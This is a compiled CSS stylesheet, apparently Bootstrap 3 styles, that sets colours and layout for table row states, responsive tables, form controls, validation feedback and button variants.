.table > tbody > tr > td.success,
.table > tbody > tr > th.success,
.table > tbody > tr.success > td,
.table > tbody > tr.success > th,
.table > tfoot > tr > td.success,
.table > tfoot > tr > th.success,
.table > tfoot > tr.success > td,
.table > tfoot > tr.success > th {
  background-color: #dff0d8;
}

.table-hover > tbody > tr > td.success:hover,
.table-hover > tbody > tr > th.success:hover, .table-hover > tbody > tr.success:hover > td, .table-hover > tbody > tr:hover > .success, .table-hover > tbody > tr.success:hover > th {
  background-color: rgb(207.8888888889, 232.9166666667, 197.5833333333);
}

.table > thead > tr > td.info,
.table > thead > tr > th.info, .table > thead > tr.info > td, .table > thead > tr.info > th,
.table > tbody > tr > td.info,
.table > tbody > tr > th.info,
.table > tbody > tr.info > td,
.table > tbody > tr.info > th,
.table > tfoot > tr > td.info,
.table > tfoot > tr > th.info,
.table > tfoot > tr.info > td,
.table > tfoot > tr.info > th {
  background-color: #d9edf7;
}

.table-hover > tbody > tr > td.info:hover,
.table-hover > tbody > tr > th.info:hover, .table-hover > tbody > tr.info:hover > td, .table-hover > tbody > tr:hover > .info, .table-hover > tbody > tr.info:hover > th {
  background-color: rgb(195.9347826087, 227.0217391304, 242.5652173913);
}

.table > thead > tr > td.warning,
.table > thead > tr > th.warning, .table > thead > tr.warning > td, .table > thead > tr.warning > th,
.table > tbody > tr > td.warning,
.table > tbody > tr > th.warning,
.table > tbody > tr.warning > td,
.table > tbody > tr.warning > th,
.table > tfoot > tr > td.warning,
.table > tfoot > tr > th.warning,
.table > tfoot > tr.warning > td,
.table > tfoot > tr.warning > th {
  background-color: #fcf8e3;
}

.table-hover > tbody > tr > td.warning:hover,
.table-hover > tbody > tr > th.warning:hover, .table-hover > tbody > tr.warning:hover > td, .table-hover > tbody > tr:hover > .warning, .table-hover > tbody > tr.warning:hover > th {
  background-color: rgb(249.5322580645, 242.2419354839, 203.9677419355);
}

.table > thead > tr > td.danger,
.table > thead > tr > th.danger, .table > thead > tr.danger > td, .table > thead > tr.danger > th,
.table > tbody > tr > td.danger,
.table > tbody > tr > th.danger,
.table > tbody > tr.danger > td,
.table > tbody > tr.danger > th,
.table > tfoot > tr > td.danger,
.table > tfoot > tr > th.danger,
.table > tfoot > tr.danger > td,
.table > tfoot > tr.danger > th {
  background-color: #f2dede;
}

.table-hover > tbody > tr > td.danger:hover,
.table-hover > tbody > tr > th.danger:hover, .table-hover > tbody > tr.danger:hover > td, .table-hover > tbody > tr:hover > .danger, .table-hover > tbody > tr.danger:hover > th {
  background-color: rgb(234.7934782609, 203.7065217391, 203.7065217391);
}

.table-responsive {
  overflow-x: auto;
  min-height: 0.01%;
}
@media screen and (max-width: 767px) {
  .table-responsive {
    width: 100%;
    margin-bottom: 15px;
    overflow-y: hidden;
    -ms-overflow-style: -ms-autohiding-scrollbar;
    border: 1px solid #ddd;
  }
  .table-responsive > .table {
    margin-bottom: 0;
  }
  .table-responsive > .table > thead > tr > th,
  .table-responsive > .table > thead > tr > td,
  .table-responsive > .table > tbody > tr > th,
  .table-responsive > .table > tbody > tr > td,
  .table-responsive > .table > tfoot > tr > th,
  .table-responsive > .table > tfoot > tr > td {
    white-space: nowrap;
  }
  .table-responsive > .table-bordered {
    border: 0;
  }
  .table-responsive > .table-bordered > thead > tr > th:first-child,
  .table-responsive > .table-bordered > thead > tr > td:first-child,
  .table-responsive > .table-bordered > tbody > tr > th:first-child,
  .table-responsive > .table-bordered > tbody > tr > td:first-child,
  .table-responsive > .table-bordered > tfoot > tr > th:first-child,
  .table-responsive > .table-bordered > tfoot > tr > td:first-child {
    border-left: 0;
  }
  .table-responsive > .table-bordered > thead > tr > th:last-child,
  .table-responsive > .table-bordered > thead > tr > td:last-child,
  .table-responsive > .table-bordered > tbody > tr > th:last-child,
  .table-responsive > .table-bordered > tbody > tr > td:last-child,
  .table-responsive > .table-bordered > tfoot > tr > th:last-child,
  .table-responsive > .table-bordered > tfoot > tr > td:last-child {
    border-right: 0;
  }
  .table-responsive > .table-bordered > tbody > tr:last-child > th,
  .table-responsive > .table-bordered > tbody > tr:last-child > td,
  .table-responsive > .table-bordered > tfoot > tr:last-child > th,
  .table-responsive > .table-bordered > tfoot > tr:last-child > td {
    border-bottom: 0;
  }
}

fieldset {
  padding: 0;
  margin: 0;
  border: 0;
  min-width: 0;
}

legend {
  display: block;
  width: 100%;
  padding: 0;
  margin-bottom: 20px;
  font-size: 21px;
  line-height: inherit;
  color: #b2b2b2;
  border: 0;
  border-bottom: 1px solid #e5e5e5;
}

label {
  display: inline-block;
  max-width: 100%;
  margin-bottom: 5px;
  font-weight: bold;
}

input[type=search] {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}

input[type=radio],
input[type=checkbox] {
  margin: 4px 0 0;
  margin-top: 1px \9 ;
  line-height: normal;
}

input[type=file] {
  display: block;
}

input[type=range] {
  display: block;
  width: 100%;
}

select[multiple],
select[size] {
  height: auto;
}

input[type=file]:focus,
input[type=radio]:focus,
input[type=checkbox]:focus {
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}

output {
  display: block;
  padding-top: 7px;
  font-size: 14px;
  line-height: 1.428571429;
  color: #484e54;
}

.form-control {
  display: block;
  width: 100%;
  height: 34px;
  padding: 6px 12px;
  font-size: 14px;
  line-height: 1.428571429;
  color: #484e54;
  background-color: #fff;
  background-image: none;
  border: 1px solid #fff;
  border-radius: 4px;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  -webkit-transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
  -webkit-transition: border-color ease-in-out 0.15s, -webkit-box-shadow ease-in-out 0.15s;
  transition: border-color ease-in-out 0.15s, -webkit-box-shadow ease-in-out 0.15s;
  transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
  transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s, -webkit-box-shadow ease-in-out 0.15s;
}
.form-control:focus {
  border-color: #66afe9;
  outline: 0;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(102, 175, 233, 0.6);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(102, 175, 233, 0.6);
}
.form-control::-moz-placeholder {
  color: #484e54;
  opacity: 1;
}
.form-control:-ms-input-placeholder {
  color: #484e54;
}
.form-control::-webkit-input-placeholder {
  color: #484e54;
}
.form-control::-ms-expand {
  border: 0;
  background-color: transparent;
}
.form-control[disabled], .form-control[readonly], fieldset[disabled] .form-control {
  background-color: rgb(238.425, 238.425, 238.425);
  opacity: 1;
}
.form-control[disabled], fieldset[disabled] .form-control {
  cursor: not-allowed;
}

textarea.form-control {
  height: auto;
}

input[type=search] {
  -webkit-appearance: none;
}

@media screen and (-webkit-min-device-pixel-ratio: 0) {
  input[type=date].form-control,
  input[type=time].form-control,
  input[type=datetime-local].form-control,
  input[type=month].form-control {
    line-height: 34px;
  }
  input[type=date].input-sm,
  .input-group-sm > .input-group-btn > input[type=date].btn, .input-group-sm input[type=date],
  input[type=time].input-sm,
  .input-group-sm > .input-group-btn > input[type=time].btn,
  .input-group-sm input[type=time],
  input[type=datetime-local].input-sm,
  .input-group-sm > .input-group-btn > input[type=datetime-local].btn,
  .input-group-sm input[type=datetime-local],
  input[type=month].input-sm,
  .input-group-sm > .input-group-btn > input[type=month].btn,
  .input-group-sm input[type=month] {
    line-height: 30px;
  }
  input[type=date].input-lg,
  .input-group-lg > .input-group-btn > input[type=date].btn, .input-group-lg input[type=date],
  input[type=time].input-lg,
  .input-group-lg > .input-group-btn > input[type=time].btn,
  .input-group-lg input[type=time],
  input[type=datetime-local].input-lg,
  .input-group-lg > .input-group-btn > input[type=datetime-local].btn,
  .input-group-lg input[type=datetime-local],
  input[type=month].input-lg,
  .input-group-lg > .input-group-btn > input[type=month].btn,
  .input-group-lg input[type=month] {
    line-height: 46px;
  }
}
.form-group {
  margin-bottom: 15px;
}

.radio,
.checkbox {
  position: relative;
  display: block;
  margin-top: 10px;
  margin-bottom: 10px;
}
.radio label,
.checkbox label {
  min-height: 20px;
  padding-left: 20px;
  margin-bottom: 0;
  font-weight: normal;
  cursor: pointer;
}

.radio input[type=radio],
.radio-inline input[type=radio],
.checkbox input[type=checkbox],
.checkbox-inline input[type=checkbox] {
  position: absolute;
  margin-left: -20px;
  margin-top: 4px \9 ;
}

.radio + .radio,
.checkbox + .checkbox {
  margin-top: -5px;
}

.radio-inline,
.checkbox-inline {
  position: relative;
  display: inline-block;
  padding-left: 20px;
  margin-bottom: 0;
  vertical-align: middle;
  font-weight: normal;
  cursor: pointer;
}

.radio-inline + .radio-inline,
.checkbox-inline + .checkbox-inline {
  margin-top: 0;
  margin-left: 10px;
}

input[type=radio][disabled], input[type=radio].disabled, fieldset[disabled] input[type=radio],
input[type=checkbox][disabled],
input[type=checkbox].disabled,
fieldset[disabled] input[type=checkbox] {
  cursor: not-allowed;
}

.radio-inline.disabled, fieldset[disabled] .radio-inline,
.checkbox-inline.disabled,
fieldset[disabled] .checkbox-inline {
  cursor: not-allowed;
}

.radio.disabled label, fieldset[disabled] .radio label,
.checkbox.disabled label,
fieldset[disabled] .checkbox label {
  cursor: not-allowed;
}

.form-control-static {
  padding-top: 7px;
  padding-bottom: 7px;
  margin-bottom: 0;
  min-height: 34px;
}
.form-control-static.input-lg, .input-group-lg > .form-control-static.form-control,
.input-group-lg > .form-control-static.input-group-addon,
.input-group-lg > .input-group-btn > .form-control-static.btn, .form-control-static.input-sm, .input-group-sm > .form-control-static.form-control,
.input-group-sm > .form-control-static.input-group-addon,
.input-group-sm > .input-group-btn > .form-control-static.btn {
  padding-left: 0;
  padding-right: 0;
}

.input-sm, .input-group-sm > .form-control,
.input-group-sm > .input-group-addon,
.input-group-sm > .input-group-btn > .btn {
  height: 30px;
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 3px;
}

select.input-sm, .input-group-sm > select.form-control,
.input-group-sm > select.input-group-addon,
.input-group-sm > .input-group-btn > select.btn {
  height: 30px;
  line-height: 30px;
}

textarea.input-sm, .input-group-sm > textarea.form-control,
.input-group-sm > textarea.input-group-addon,
.input-group-sm > .input-group-btn > textarea.btn,
select[multiple].input-sm,
.input-group-sm > select[multiple].form-control,
.input-group-sm > select[multiple].input-group-addon,
.input-group-sm > .input-group-btn > select[multiple].btn {
  height: auto;
}

.form-group-sm .form-control {
  height: 30px;
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 3px;
}
.form-group-sm select.form-control {
  height: 30px;
  line-height: 30px;
}
.form-group-sm textarea.form-control,
.form-group-sm select[multiple].form-control {
  height: auto;
}
.form-group-sm .form-control-static {
  height: 30px;
  min-height: 32px;
  padding: 6px 10px;
  font-size: 12px;
  line-height: 1.5;
}

.input-lg, .input-group-lg > .form-control,
.input-group-lg > .input-group-addon,
.input-group-lg > .input-group-btn > .btn {
  height: 46px;
  padding: 10px 16px;
  font-size: 18px;
  line-height: 1.3333333;
  border-radius: 6px;
}

select.input-lg, .input-group-lg > select.form-control,
.input-group-lg > select.input-group-addon,
.input-group-lg > .input-group-btn > select.btn {
  height: 46px;
  line-height: 46px;
}

textarea.input-lg, .input-group-lg > textarea.form-control,
.input-group-lg > textarea.input-group-addon,
.input-group-lg > .input-group-btn > textarea.btn,
select[multiple].input-lg,
.input-group-lg > select[multiple].form-control,
.input-group-lg > select[multiple].input-group-addon,
.input-group-lg > .input-group-btn > select[multiple].btn {
  height: auto;
}

.form-group-lg .form-control {
  height: 46px;
  padding: 10px 16px;
  font-size: 18px;
  line-height: 1.3333333;
  border-radius: 6px;
}
.form-group-lg select.form-control {
  height: 46px;
  line-height: 46px;
}
.form-group-lg textarea.form-control,
.form-group-lg select[multiple].form-control {
  height: auto;
}
.form-group-lg .form-control-static {
  height: 46px;
  min-height: 38px;
  padding: 11px 16px;
  font-size: 18px;
  line-height: 1.3333333;
}

.has-feedback {
  position: relative;
}
.has-feedback .form-control {
  padding-right: 42.5px;
}

.form-control-feedback {
  position: absolute;
  top: 0;
  right: 0;
  z-index: 2;
  display: block;
  width: 34px;
  height: 34px;
  line-height: 34px;
  text-align: center;
  pointer-events: none;
}

.input-lg + .form-control-feedback, .input-group-lg > .form-control + .form-control-feedback,
.input-group-lg > .input-group-addon + .form-control-feedback,
.input-group-lg > .input-group-btn > .btn + .form-control-feedback,
.input-group-lg + .form-control-feedback,
.form-group-lg .form-control + .form-control-feedback {
  width: 46px;
  height: 46px;
  line-height: 46px;
}

.input-sm + .form-control-feedback, .input-group-sm > .form-control + .form-control-feedback,
.input-group-sm > .input-group-addon + .form-control-feedback,
.input-group-sm > .input-group-btn > .btn + .form-control-feedback,
.input-group-sm + .form-control-feedback,
.form-group-sm .form-control + .form-control-feedback {
  width: 30px;
  height: 30px;
  line-height: 30px;
}

.has-success .help-block,
.has-success .control-label,
.has-success .radio,
.has-success .checkbox,
.has-success .radio-inline,
.has-success .checkbox-inline, .has-success.radio label, .has-success.checkbox label, .has-success.radio-inline label, .has-success.checkbox-inline label {
  color: #3c763d;
}
.has-success .form-control {
  border-color: #3c763d;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
.has-success .form-control:focus {
  border-color: rgb(42.808988764, 84.191011236, 43.5224719101);
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px rgb(102.5280898876, 177.4719101124, 103.8202247191);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px rgb(102.5280898876, 177.4719101124, 103.8202247191);
}
.has-success .input-group-addon {
  color: #3c763d;
  border-color: #3c763d;
  background-color: #dff0d8;
}
.has-success .form-control-feedback {
  color: #3c763d;
}

.has-warning .help-block,
.has-warning .control-label,
.has-warning .radio,
.has-warning .checkbox,
.has-warning .radio-inline,
.has-warning .checkbox-inline, .has-warning.radio label, .has-warning.checkbox label, .has-warning.radio-inline label, .has-warning.checkbox-inline label {
  color: #8a6d3b;
}
.has-warning .form-control {
  border-color: #8a6d3b;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
.has-warning .form-control:focus {
  border-color: rgb(102.2741116751, 80.7817258883, 43.7258883249);
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px rgb(191.807106599, 160.7461928934, 107.192893401);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px rgb(191.807106599, 160.7461928934, 107.192893401);
}
.has-warning .input-group-addon {
  color: #8a6d3b;
  border-color: #8a6d3b;
  background-color: #fcf8e3;
}
.has-warning .form-control-feedback {
  color: #8a6d3b;
}

.has-error .help-block,
.has-error .control-label,
.has-error .radio,
.has-error .checkbox,
.has-error .radio-inline,
.has-error .checkbox-inline, .has-error.radio label, .has-error.checkbox label, .has-error.radio-inline label, .has-error.checkbox-inline label {
  color: #a94442;
}
.has-error .form-control {
  border-color: #a94442;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
.has-error .form-control:focus {
  border-color: rgb(132.3234042553, 53.2425531915, 51.6765957447);
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px rgb(206.4127659574, 132.0595744681, 130.5872340426);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px rgb(206.4127659574, 132.0595744681, 130.5872340426);
}
.has-error .input-group-addon {
  color: #a94442;
  border-color: #a94442;
  background-color: #f2dede;
}
.has-error .form-control-feedback {
  color: #a94442;
}

.has-feedback label ~ .form-control-feedback {
  top: 25px;
}
.has-feedback label.sr-only ~ .form-control-feedback {
  top: 0;
}

.help-block {
  display: block;
  margin-top: 5px;
  margin-bottom: 10px;
  color: rgb(241.75, 241.75, 241.75);
}

@media (min-width: 768px) {
  .form-inline .form-group {
    display: inline-block;
    margin-bottom: 0;
    vertical-align: middle;
  }
  .form-inline .form-control {
    display: inline-block;
    width: auto;
    vertical-align: middle;
  }
  .form-inline .form-control-static {
    display: inline-block;
  }
  .form-inline .input-group {
    display: inline-table;
    vertical-align: middle;
  }
  .form-inline .input-group .input-group-addon,
  .form-inline .input-group .input-group-btn,
  .form-inline .input-group .form-control {
    width: auto;
  }
  .form-inline .input-group > .form-control {
    width: 100%;
  }
  .form-inline .control-label {
    margin-bottom: 0;
    vertical-align: middle;
  }
  .form-inline .radio,
  .form-inline .checkbox {
    display: inline-block;
    margin-top: 0;
    margin-bottom: 0;
    vertical-align: middle;
  }
  .form-inline .radio label,
  .form-inline .checkbox label {
    padding-left: 0;
  }
  .form-inline .radio input[type=radio],
  .form-inline .checkbox input[type=checkbox] {
    position: relative;
    margin-left: 0;
  }
  .form-inline .has-feedback .form-control-feedback {
    top: 0;
  }
}

.form-horizontal .radio,
.form-horizontal .checkbox,
.form-horizontal .radio-inline,
.form-horizontal .checkbox-inline {
  margin-top: 0;
  margin-bottom: 0;
  padding-top: 7px;
}
.form-horizontal .radio,
.form-horizontal .checkbox {
  min-height: 27px;
}
.form-horizontal .form-group {
  margin-left: -15px;
  margin-right: -15px;
}
.form-horizontal .form-group:before, .form-horizontal .form-group:after {
  content: " ";
  display: table;
}
.form-horizontal .form-group:after {
  clear: both;
}
@media (min-width: 768px) {
  .form-horizontal .control-label {
    text-align: right;
    margin-bottom: 0;
    padding-top: 7px;
  }
}
.form-horizontal .has-feedback .form-control-feedback {
  right: 15px;
}
@media (min-width: 768px) {
  .form-horizontal .form-group-lg .control-label {
    padding-top: 11px;
    font-size: 18px;
  }
}
@media (min-width: 768px) {
  .form-horizontal .form-group-sm .control-label {
    padding-top: 6px;
    font-size: 12px;
  }
}

.btn {
  display: inline-block;
  margin-bottom: 0;
  font-weight: normal;
  text-align: center;
  vertical-align: middle;
  -ms-touch-action: manipulation;
      touch-action: manipulation;
  cursor: pointer;
  background-image: none;
  border: 1px solid transparent;
  white-space: nowrap;
  padding: 6px 12px;
  font-size: 14px;
  line-height: 1.428571429;
  border-radius: 4px;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}
.btn:focus, .btn.focus, .btn:active:focus, .btn:active.focus, .btn.active:focus, .btn.active.focus {
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}
.btn:hover, .btn:focus, .btn.focus {
  color: #333;
  text-decoration: none;
}
.btn:active, .btn.active {
  outline: 0;
  background-image: none;
  -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
  box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
}
.btn.disabled, .btn[disabled], fieldset[disabled] .btn {
  cursor: not-allowed;
  opacity: 0.65;
  filter: alpha(opacity=65);
  -webkit-box-shadow: none;
  box-shadow: none;
}

a.btn.disabled, fieldset[disabled] a.btn {
  pointer-events: none;
}

.btn-default {
  color: #333;
  background-color: #fff;
  border-color: #ccc;
}
.btn-default:focus, .btn-default.focus {
  color: #333;
  background-color: rgb(229.5, 229.5, 229.5);
  border-color: rgb(140.25, 140.25, 140.25);
}
.btn-default:hover {
  color: #333;
  background-color: rgb(229.5, 229.5, 229.5);
  border-color: rgb(173.4, 173.4, 173.4);
}
.btn-default:active, .btn-default.active, .open > .btn-default.dropdown-toggle {
  color: #333;
  background-color: rgb(229.5, 229.5, 229.5);
  border-color: rgb(173.4, 173.4, 173.4);
}
.btn-default:active:hover, .btn-default:active:focus, .btn-default:active.focus, .btn-default.active:hover, .btn-default.active:focus, .btn-default.active.focus, .open > .btn-default.dropdown-toggle:hover, .open > .btn-default.dropdown-toggle:focus, .open > .btn-default.dropdown-toggle.focus {
  color: #333;
  background-color: rgb(211.65, 211.65, 211.65);
  border-color: rgb(140.25, 140.25, 140.25);
}
.btn-default:active, .btn-default.active, .open > .btn-default.dropdown-toggle {
  background-image: none;
}
.btn-default.disabled:hover, .btn-default.disabled:focus, .btn-default.disabled.focus, .btn-default[disabled]:hover, .btn-default[disabled]:focus, .btn-default[disabled].focus, fieldset[disabled] .btn-default:hover, fieldset[disabled] .btn-default:focus, fieldset[disabled] .btn-default.focus {
  background-color: #fff;
  border-color: #ccc;
}
.btn-default .badge {
  color: #fff;
  background-color: #333;
}

.btn-primary {
  color: #fff;
  background-color: rgb(51.4340909091, 122.2772727273, 183.4159090909);
  border-color: rgb(45.8493801653, 109.0004132231, 163.5006198347);
}
.btn-primary:focus, .btn-primary.focus {
  color: #fff;
  background-color: rgb(40.2646694215, 95.723553719, 143.5853305785);
  border-color: rgb(17.9258264463, 42.6161157025, 63.9241735537);
}
.btn-primary:hover {
  color: #fff;
  background-color: rgb(40.2646694215, 95.723553719, 143.5853305785);
  border-color: rgb(32.4460743802, 77.1359504132, 115.7039256198);
}
.btn-primary:active, .btn-primary.active, .open > .btn-primary.dropdown-toggle {
  color: #fff;
  background-color: rgb(40.2646694215, 95.723553719, 143.5853305785);
  border-color: rgb(32.4460743802, 77.1359504132, 115.7039256198);
}
.btn-primary:active:hover, .btn-primary:active:focus, .btn-primary:active.focus, .btn-primary.active:hover, .btn-primary.active:focus, .btn-primary.active.focus, .open > .btn-primary.dropdown-toggle:hover, .open > .btn-primary.dropdown-toggle:focus, .open > .btn-primary.dropdown-toggle.focus {
  color: #fff;
  background-color: rgb(32.4460743802, 77.1359504132, 115.7039256198);
  border-color: rgb(17.9258264463, 42.6161157025, 63.9241735537);
}
.btn-primary:active, .btn-primary.active, .open > .btn-primary.dropdown-toggle {
  background-image: none;
}
.btn-primary.disabled:hover, .btn-primary.disabled:focus, .btn-primary.disabled.focus, .btn-primary[disabled]:hover, .btn-primary[disabled]:focus, .btn-primary[disabled].focus, fieldset[disabled] .btn-primary:hover, fieldset[disabled] .btn-primary:focus, fieldset[disabled] .btn-primary.focus {
  background-color: rgb(51.4340909091, 122.2772727273, 183.4159090909);
  border-color: rgb(45.8493801653, 109.0004132231, 163.5006198347);
}
.btn-primary .badge {
  color: rgb(51.4340909091, 122.2772727273, 183.4159090909);
  background-color: #fff;
}

.btn-success {
  color: #fff;
  background-color: #5cb85c;
  border-color: rgb(76.0064102564, 174.4935897436, 76.0064102564);
}
.btn-success:focus, .btn-success.focus {
  color: #fff;
  background-color: rgb(68.2692307692, 156.7307692308, 68.2692307692);
  border-color: rgb(37.3205128205, 85.6794871795, 37.3205128205);
}
.btn-success:hover {
  color: #fff;
  background-color: rgb(68.2692307692, 156.7307692308, 68.2692307692);
  border-color: rgb(57.4371794872, 131.8628205128, 57.4371794872);
}
.btn-success:active, .btn-success.active, .open > .btn-success.dropdown-toggle {
  color: #fff;
  background-color: rgb(68.2692307692, 156.7307692308, 68.2692307692);
  border-color: rgb(57.4371794872, 131.8628205128, 57.4371794872);
}
.btn-success:active:hover, .btn-success:active:focus, .btn-success:active.focus, .btn-success.active:hover, .btn-success.active:focus, .btn-success.active.focus, .open > .btn-success.dropdown-toggle:hover, .open > .btn-success.dropdown-toggle:focus, .open > .btn-success.dropdown-toggle.focus {
  color: #fff;
  background-color: rgb(57.4371794872, 131.8628205128, 57.4371794872);
  border-color: rgb(37.3205128205, 85.6794871795, 37.3205128205);
}
.btn-success:active, .btn-success.active, .open > .btn-success.dropdown-toggle {
  background-image: none;
}
.btn-success.disabled:hover, .btn-success.disabled:focus, .btn-success.disabled.focus, .btn-success[disabled]:hover, .btn-success[disabled]:focus, .btn-success[disabled].focus, fieldset[disabled] .btn-success:hover, fieldset[disabled] .btn-success:focus, fieldset[disabled] .btn-success.focus {
  background-color: #5cb85c;
  border-color: rgb(76.0064102564, 174.4935897436, 76.0064102564);
}
.btn-success .badge {
  color: #5cb85c;
  background-color: #fff;
}

.btn-info {
  color: #fff;
  background-color: #5bc0de;
  border-color: rgb(69.7715736041, 183.845177665, 217.7284263959);
}
.btn-info:focus, .btn-info.focus {
  color: #fff;
  background-color: rgb(48.5431472081, 175.6903553299, 213.4568527919);
  border-color: rgb(26.8020304569, 108.8324873096, 133.1979695431);
}
.btn-info:hover {
  color: #fff;
  background-color: rgb(48.5431472081, 175.6903553299, 213.4568527919);
  border-color: rgb(37.9081218274, 153.9299492386, 188.3918781726);
}
.btn-info:active, .btn-info.active, .open > .btn-info.dropdown-toggle {
  color: #fff;
  background-color: rgb(48.5431472081, 175.6903553299, 213.4568527919);
  border-color: rgb(37.9081218274, 153.9299492386, 188.3918781726);
}
.btn-info:active:hover, .btn-info:active:focus, .btn-info:active.focus, .btn-info.active:hover, .btn-info.active:focus, .btn-info.active.focus, .open > .btn-info.dropdown-toggle:hover, .open > .btn-info.dropdown-toggle:focus, .open > .btn-info.dropdown-toggle.focus {
  color: #fff;
  background-color: rgb(37.9081218274, 153.9299492386, 188.3918781726);
  border-color: rgb(26.8020304569, 108.8324873096, 133.1979695431);
}
.btn-info:active, .btn-info.active, .open > .btn-info.dropdown-toggle {
  background-image: none;
}
.btn-info.disabled:hover, .btn-info.disabled:focus, .btn-info.disabled.focus, .btn-info[disabled]:hover, .btn-info[disabled]:focus, .btn-info[disabled].focus, fieldset[disabled] .btn-info:hover, fieldset[disabled] .btn-info:focus, fieldset[disabled] .btn-info.focus {
  background-color: #5bc0de;
  border-color: rgb(69.7715736041, 183.845177665, 217.7284263959);
}
.btn-info .badge {
  color: #5bc0de;
  background-color: #fff;
}

.btn-warning {
  color: #fff;
  background-color: #f0ad4e;
  border-color: rgb(238.0078125, 162.109375, 54.4921875);
}
.btn-warning:focus, .btn-warning.focus {
  color: #fff;
  background-color: rgb(236.015625, 151.21875, 30.984375);
  border-color: rgb(152.109375, 94.53125, 12.890625);
}
.btn-warning:hover {
  color: #fff;
  background-color: rgb(236.015625, 151.21875, 30.984375);
  border-color: rgb(213.2296875, 132.515625, 18.0703125);
}
.btn-warning:active, .btn-warning.active, .open > .btn-warning.dropdown-toggle {
  color: #fff;
  background-color: rgb(236.015625, 151.21875, 30.984375);
  border-color: rgb(213.2296875, 132.515625, 18.0703125);
}
.btn-warning:active:hover, .btn-warning:active:focus, .btn-warning:active.focus, .btn-warning.active:hover, .btn-warning.active:focus, .btn-warning.active.focus, .open > .btn-warning.dropdown-toggle:hover, .open > .btn-warning.dropdown-toggle:focus, .open > .btn-warning.dropdown-toggle.focus {
  color: #fff;
  background-color: rgb(213.2296875, 132.515625, 18.0703125);
  border-color: rgb(152.109375, 94.53125, 12.890625);
}
.btn-warning:active, .btn-warning.active, .open > .btn-warning.dropdown-toggle {
  background-image: none;
}
.btn-warning.disabled:hover, .btn-warning.disabled:focus, .btn-warning.disabled.focus, .btn-warning[disabled]:hover, .btn-warning[disabled]:focus, .btn-warning[disabled].focus, fieldset[disabled] .btn-warning:hover, fieldset[disabled] .btn-warning:focus, fieldset[disabled] .btn-warning.focus {
  background-color: #f0ad4e;
  border-color: rgb(238.0078125, 162.109375, 54.4921875);
}
.btn-warning .badge {
  color: #f0ad4e;
  background-color: #fff;
}

.btn-danger {
  color: #fff;
  background-color: #d9534f;
  border-color: rgb(212.4719626168, 62.5046728972, 58.0280373832);
}
.btn-danger:focus, .btn-danger.focus {
  color: #fff;
  background-color: rgb(201.4953271028, 48.0841121495, 43.5046728972);
  border-color: rgb(117.6074766355, 28.0654205607, 25.3925233645);
}
.btn-danger:hover {
  color: #fff;
  background-color: rgb(201.4953271028, 48.0841121495, 43.5046728972);
  border-color: rgb(172.1345794393, 41.0775700935, 37.1654205607);
}
.btn-danger:active, .btn-danger.active, .open > .btn-danger.dropdown-toggle {
  color: #fff;
  background-color: rgb(201.4953271028, 48.0841121495, 43.5046728972);
  border-color: rgb(172.1345794393, 41.0775700935, 37.1654205607);
}
.btn-danger:active:hover, .btn-danger:active:focus, .btn-danger:active.focus, .btn-danger.active:hover, .btn-danger.active:focus, .btn-danger.active.focus, .open > .btn-danger.dropdown-toggle:hover, .open > .btn-danger.dropdown-toggle:focus, .open > .btn-danger.dropdown-toggle.focus {
  color: #fff;
  background-color: rgb(172.1345794393, 41.0775700935, 37.1654205607);
  border-color: rgb(117.6074766355, 28.0654205607, 25.3925233645);
}
.btn-danger:active, .btn-danger.active, .open > .btn-danger.dropdown-toggle {
  background-image: none;
}
.btn-danger.disabled:hover, .btn-danger.disabled:focus, .btn-danger.disabled.focus, .btn-danger[disabled]:hover, .btn-danger[disabled]:focus, .btn-danger[disabled].focus, fieldset[disabled] .btn-danger:hover, fieldset[disabled] .btn-danger:focus, fieldset[disabled] .btn-danger.focus {
  background-color: #d9534f;
  border-color: rgb(212.4719626168, 62.5046728972, 58.0280373832);
}
.btn-danger .badge {
  color: #d9534f;
  background-color: #fff;
}

.btn-link {
  color: rgb(51.4340909091, 122.2772727273, 183.4159090909);
  font-weight: normal;
  border-radius: 0;
}
.btn-link, .btn-link:active, .btn-link.active, .btn-link[disabled], fieldset[disabled] .btn-link {
  background-color: transparent;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.btn-link, .btn-link:hover, .btn-link:focus, .btn-link:active {
  border-color: transparent;
}
.btn-link:hover, .btn-link:focus {
  color: rgb(34.6799586777, 82.4466942149, 123.6700413223);
  text-decoration: underline;
  background-color: transparent;
}
.btn-link[disabled]:hover, .btn-link[disabled]:focus, fieldset[disabled] .btn-link:hover, fieldset[disabled] .btn-link:focus {
  color: rgb(119.085, 119.085, 119.085);
  text-decoration: none;
}

.btn-lg, .btn-group-lg > .btn {
  padding: 10px 16px;
  font-size: 18px;
  line-height: 1.3333333;
  border-radius: 6px;
}

